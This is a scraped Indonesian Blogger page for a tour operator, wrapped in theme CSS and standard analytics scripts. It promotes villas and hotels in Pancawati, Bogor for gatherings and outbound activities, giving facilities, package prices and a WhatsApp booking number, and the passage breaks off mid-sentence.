.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-115637341-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSEu-dFeHTzoOukhravrbk91KEXT_3P9-7y6L9oKMa6q2iBiutsLY7T3msTcSSUhf52aXk7IaIcxS2jQlJfNYBz9T8jKld_FsYmAiz9BcREWT2E7v5_R2CfW1x4O6Nfz56XDMftBhVsnk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#888;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#666;font-weight:400}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#666}
</style>
<link href='https://www.tempat-wisataalam.com' rel='dns-prefetch'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9559157202344486'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8382873248928165949&amp;zx=73127747-d70f-44a8-9e91-58bdb8592b3b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8382873248928165949&amp;zx=73127747-d70f-44a8-9e91-58bdb8592b3b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='static_page'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div>
<div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="static_page item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/tempatwisataalamcom' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/tempatwisataalam' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCTuap0R5fVllzYiWgGkL3KA/' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=500' itemprop='url'>RSS</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/kontak-wisata-kota-bogor-outbound.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/sitemap.xml' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/sitemap-pages.xml' itemprop='url'>Sitemap page</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/daftar-isi.html' itemprop='url'>Daftar isi</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tempat-wisataalam.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='TEMPAT WISATA ALAM' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjb-2KQI5SUGocHNQ0Jw5DdxU5oK0zbLnf6EGRCyeNDFvFlp8NHC6UKjcq_GW5uwdsojry3XQIoa8Ry7ooO9IvUYQ7Z_7qrwTxKDtxwplzngqCfbxR-Mv-YaoPriFymd_NM92dFhmCtzEioqKzpeWZ9FTG_tvRmysLeF4HuB5lMOetKBzhqoedZfsP0ZQc=s192' style='display: block' width='192px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Our Socmed</h2>
<div class='widget-content'>
<div class='right'>
<a class='iconFacebook' href='https://facebook.com/tempatwisatadibogor'>Facebook</a>
<a class='iconTwitter' href='https://twitter.com/twalamcom'>Twitter

<a class='iconRSS' href='https://www.tempat-wisataalam.com/sitemap.xml'>Sitemap</a>

<a class='iconRSS' href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=500'>RSS</a>

<a class='iconGoogle' href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=9999&alt=json-in-script&callback=loadtoc'>RSS1</a></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.tempat-wisataalam.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>LOKASI / VENUE KAMI</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>_Hotel</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Bogor</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Sentul</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Puncak</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Pancawati</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Resort</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Bogor</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Sentul</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Puncak</a></li>
<li itemprop='name'><a href='tempat-wisataalam.com/p/villa-sawah-dan-resort-ciawi-bogor-jawa.html' itemprop='url'>____Sawah Villa</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>_Villa</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Bogor</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Sentul</a></li>
<li itemprop='name'><a href='tempat-wisataalam.com/p/villa-roso-mulyo-sentul-bogor-jawa-barat.html' itemprop='url'>____Curug Roso Mulyo</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-bukit-hambalang-sentul-bogor.html' itemprop='url'>____Villa Bukit Hambalang</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Puncak</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-semak-daun-tempat-camping-di.html' itemprop='url'>____Semak Daun Village</a></li>
<li itemprop='name'><a href='tempat-wisataalam.com/p/villa-sawah-dan-resort-ciawi-bogor-jawa.html' itemprop='url'>____Sawah Resort</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' itemprop='url'>___Pancawati</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Caringin</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/villa-di-bogor-villa-di-lintasan.html' itemprop='url'>____Ranggon Abab</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>PAKET PROGRAM</a></li>
<li itemprop='name'><a href='https' itemprop='url'>_Outbound</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/2017/05/outbound-bogor-wisata-outbound-bogor_28.html' itemprop='url'>__Outbound Puncak Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-outbound-bogor.html' itemprop='url'>_Paket Outbound Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-family-gathering-bandung-2-hari-1.html' itemprop='url'>_Paket Gathering Bandung</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-wisata-bogor-1-2-3-sampai-4-hari.html' itemprop='url'>_Paket Wisata Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-kunjungan-industri-bogor.html' itemprop='url'>_Paket Kunjungan Industri Bogor</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-study-tour-bandung.html' itemprop='url'>_Paket Study Tour Bandung</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/paket-outbound-puncak.html' itemprop='url'>_Paket Outbound Puncak</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/2019/10/tempat-wisata-paintball-bernuansa-alam.html' itemprop='url'>_Paintball Puncak</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/daftar-isi.html' itemprop='url'>DAFTAR ISI</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=500' itemprop='url'>_RSS</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/kontak-wisata-kota-bogor-outbound.html' itemprop='url'>KONTAK</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.tempat-wisataalam.com/'>
TEMPAT WISATA ALAM
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.tempat-wisataalam.com/' itemprop='item' title='Home'>
<meta content='1' itemprop='position'/>
<span itemprop='name'>Home</span></a>
</span> &nbsp;&#8250;&nbsp;

        <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='2' itemprop='position'/>
<a href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' itemprop='item' title=''>
<span itemprop='name'>Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan</span>
</a>
</span>
</div>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1494101381626122097' itemprop='articleBody'>
<meta content='PAKET GATHERING PANCAWATI | OUTBOUND | CAMPING | LDK 0857 1985 3093 | INFO | SURVEY | BOOKING Hubungi Whatsapp disini  disini VILLA BUKIT PA...' name='twitter:description'/>
<div style="text-align: justify;"><span style="text-align: left;">PAKET GATHERING PANCAWATI | OUTBOUND | CAMPING | LDK</span></div><div style="text-align: justify;"><span style="color: #2b00fe; text-align: left;"><b>0857 1985 3093 | INFO | SURVEY | BOOKING</b></span></div><div style="text-align: justify;"><span style="text-align: left;">Hubungi Whatsapp disini&nbsp;<a href="https://api.whatsapp.com/send?phone=6285719853093&amp;text=Mohon%20Info%20Harga%20Paket%20GatheringOutingPancawati">disini</a></span></div><h4 style="text-align: justify;"><span style="text-align: left;"><i>VILLA BUKIT PANCAWATI</i></span></h4>
<h3 style="text-align: justify;">
<i>Villa Bukit Pancawati Bogor</i>&nbsp;<span style="font-weight: normal;">yang berjarak 9 Kilometer dari pintu Toll Ciawi yang mengarah ke Sukabumi sekitar 20 menit jarak tempuh kendaraan kamu. Dengan info pemandangan yang katanya eksotis dengan view gunung salak dan perkembunan dengan berbagai macam macam fasilitas yang dapat dijadikan tujuan dan pilihan untuk melakukan kegiatan Family Gathering, Meeting, Retreat atau hanya sekedar berlibur bersama keluarga tercinta kamu. Dengan luas lahan 3 hektar di dekat puncak bukit pancawati, kami <a href="http://tempat-wisataalam.com/">Tempat-wisataalam.com</a>&nbsp;Ingin menawarkan tempat yang ideal untuk Corporatemeeting, Retreat, Privat Event atau Social Family Gathering lainnya. </span>Villa Bukit Pancawati <span style="font-weight: normal;">juga menawarkan banyak macam menu yang sesuai untuk event kamu dari pertemuan perusahaan atau sekedar acara ulang tahun.Team <a href="http://tempat-wisataalam.com/">Tempat-wisataalam.com</a>&nbsp;akan membantu dan melancarkan event kamu dengan tempat yang cocok untuk meeting dilengkapi dengan teknologi terkini dan dapat mengakomodir anda dari pagi sampai malam.Fasilitas berikutnya kamu bisa melakukan kegiatan </span>Outbound Activities <span style="font-weight: 400;">selalu ada hal yang menyenangkan yang dapat dilakukan. Kami tidak hanya memberikan pelayanan kelas atas, Mengkipun kamu hadir untuk bisnis meeting, liburan atau sekedar berkunjung anda tetap dapat menikmati aktifitas outbound team building, Flying fox, Trekking dll.Villa ini dimanjakan dengan peandangan salak mountain, Area Outdoor, High Roof, Kolam Renang, Aula, Meeting Room, Dan Tentunya Kamar - Kamar tempat menginap.</span><i>Harga Paket Villa Bukit Pancawati </i>Mulai dari 550rb/Pax. <span style="font-weight: normal;">Dengan Fasilitas yang kamu dapat 3x Makan, 2x Coffe Break, Ruang pertemuan, Sound System dll.</span></h3>
<h4 style="text-align: left;"><i><a href="https://www.tempat-wisataalam.com/p/villa-biru-pancawati-liburan-mewah.html">VILLA BIRU PANCAWATI</a></i></h4>
<p style="text-align: justify;"><i><a href="https://www.tempat-wisataalam.com/p/villa-biru-pancawati-liburan-mewah.html">Villa Biru Pancawati</a> Bogor </i><span style="font-weight: 400;">yang berada di Lokasi Desa Pancawati Caringin Kabupaten Bogor. Menyajikan fasilitas lengkap menjadikan villa biru pancawati yang selalu diminati. Fasilitas penunjang kegiatan seperti Outbound, Meeting, Rafting, Gathering, Retreat dan rekanannya seperti Perusahaan, Sekolah dan Keluarga. Villa Bukit Pancawati dengan luas lahan Sebesar 4 Hektar Aula Kapasitas 800 Orang, Kolam Renang dengan pemandangan Gunung salak dan pangrango. Kegiatan acara family gathering dan outing di villa biru pancawatibelum berkesan bila tidak dilakukan dengan Outbound Games dari Team <a href="http://tempat-wisataalam.com/">Tempat-wisataalam.com</a>&nbsp;yang dipandu oleh fasilitator yang berpengalaman menjadikan kegiatan outbound menjadi sebuah keseruan tersendiri dan tidak akan terlupakan.</span>Harga Paket Villa Biru Pancawati <span style="font-weight: normal;">Mulai dari 275.000/Pax dengan Fasilitas Include 3x makan, 2x Coffe Break, Aula, Lapangan dan Soundsystem Standar.Fasilitas kolam renang mengarah ke view pegunungan yang sejuk.</span></p>
<h4 style="text-align: left;"><i>VILLA RATU</i></h4>
<p style="text-align: justify;">
Villa Ratu Caringin Bogor <span style="font-weight: 400;">yang bersimbol Back to Nature ini dengan nuansan pedesaan Berlokasi di Desa Pancawati. Lupakan sejenak rutinitas berserta kesibukan kamu yang melelahkan di kota besar dengan berkunjung dan berwisata ke Villa Ratu sebagai tempat peristirahatan yang terletak di antara gunung salak dan pangrango pemandangan view yang indah, Udara sejuk. Dengan area -+ 3 Hektar Villa yang berlokasi di Pedesaaan Desa Caringin Pancawati Bogor ini yang mengarah ke Sukabumi yang terghindar dari kemacetan aus puncak dan dapat menampung 500 Orang untuk menginap dan 1.500 orang untuk bermain/rekreasi one day trip. Villa Ratu Pancawati ini sangat cocok untuk tempat rekreasi bagi rombongan karyawan, kantor, anak sekolah dan keluarga yang inigin mengadakan acara seperti: Family Gathering, Outbound, Paintball, Outing, Camping, Hiking camping ke persawahan Reauni, Perpisahan, Pertemuan Cucurak Keluarga, Disamping itu Villa Ratu Juga mempunyai Fasilitas untuk rapat/meeting dan Training.Dengan Fasilitas lainnya seperti Taman, Area Camping, Kolam Renang, Flying Fox, Saung untuk tempat santai, Kebun sayur, lapangan sepak bola, Voli, Basket, Badminton, Tenis Meja, Kolam Pemancingan, Api unggun, Pemainan untuk anak anak, Organ Tunggal, Tempat Karaoke, Tempat parkir luas dan Aman. Kamu juga dapat memilih tipe Kamar/Villa Bungalow yang terbuat dari bambu dengan berbagai ukuran.</span></p><h4 style="text-align: justify;"><span style="font-weight: 400;"><a href="https://www.tempat-wisataalam.com/p/albero-hotel-bogor-penginapan-nyaman.html"><i>ALBERO HOTEL BOGOR</i></a></span></h4><div><div><b><i>Albero Hotel Bogor: Kenyamanan Modern di Tengah Sejuknya Alam</i></b></div><div>Lokasi Strategis, Mudah Diakses dari Mana Saja</div><p style="text-align: justify;">Terletak di kawasan strategis Kota Bogor, Albero Hotel menawarkan kemudahan akses baik bagi wisatawan lokal maupun luar kota. Hanya beberapa menit dari pintu tol dan dekat dengan berbagai destinasi wisata seperti Kebun Raya Bogor, The Jungle Waterpark, hingga kawasan kuliner hits Bogor.</p><div><b>Desain Minimalis yang Hangat dan Instagramable</b></div><p style="text-align: justify;">Mengusung konsep modern minimalis dengan sentuhan kayu dan tanaman hijau, Albero Hotel tampil hangat namun tetap stylish. Setiap sudut hotel terasa cozy dan cocok dijadikan latar foto untuk media sosial.</p><div><b>Kamar Nyaman untuk Segala Kebutuhan</b></div><p style="text-align: justify;">Dari kamar standar hingga suite, semua unit di Albero Hotel dirancang untuk kenyamanan. Dilengkapi AC, Wi-Fi cepat, smart TV, dan tempat tidur empuk, pengalaman menginap jadi lebih menyenangkan, baik untuk keperluan liburan, kerja, maupun staycation.</p><div><b>Fasilitas Lengkap dan Pelayanan Ramah</b></div><p style="text-align: justify;">Hotel ini dilengkapi dengan fasilitas seperti restoran, ruang meeting, area parkir luas, dan layanan front desk 24 jam. Staf hotel dikenal ramah dan siap membantu segala kebutuhan tamu dengan sigap dan profesional.</p><div><b>Pilihan Ideal untuk Staycation dan Liburan Singkat</b></div><p style="text-align: justify;">Dengan kombinasi antara kenyamanan, lokasi strategis, dan harga yang kompetitif, Albero Hotel menjadi pilihan ideal untuk liburan singkat maupun perjalanan bisnis. Suasana sejuk khas Bogor pun membuat pengalaman menginap terasa lebih menyegarkan.</p><h4 style="text-align: justify;"><a href="https://www.tempat-wisataalam.com/p/santa-monica-resort.html">SANTA MONICA RESORT</a> :Surga Tersembunyi untuk Liburan yang Tenang dan Berkesan</h4><p style="text-align: justify;"><b>Lokasi Eksotis di Tengah Alam yang Asri</b></p><p style="text-align: justify;">Terletak jauh dari hiruk pikuk kota, Santa Monica Resort hadir sebagai tempat pelarian sempurna untuk Anda yang mendambakan ketenangan. Dikelilingi oleh pepohonan hijau dan udara segar, resort ini menawarkan suasana alami yang menenangkan pikiran dan tubuh.</p><p style="text-align: justify;">Desain Elegan dengan 